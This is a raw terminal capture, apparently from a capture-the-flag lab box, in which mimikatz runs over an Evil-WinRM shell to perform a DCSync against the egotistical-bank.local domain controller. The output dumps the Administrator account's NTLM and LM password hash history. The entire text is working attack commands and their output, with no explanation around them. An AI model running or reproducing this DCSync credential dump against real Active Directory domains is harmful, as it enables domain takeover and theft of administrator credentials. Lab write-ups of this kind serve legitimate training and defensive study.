 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> C:\Users\svc_loanmgr\Documents\mimikatz.exe 'lsadump::dcsync /domain:egotistical-bank.local /user:
Administrator' exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:egotistical-bank.local /user:Administrator
[DC] 'egotistical-bank.local' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/26/2021 9:16:16 AM
Object Security ID   : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
    ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
    ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
    ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
    lm  - 0: 365ca60e4aba3e9a71d78a3912caf35c
    lm  - 1: 7af65ae5e7103761ae828523c7713031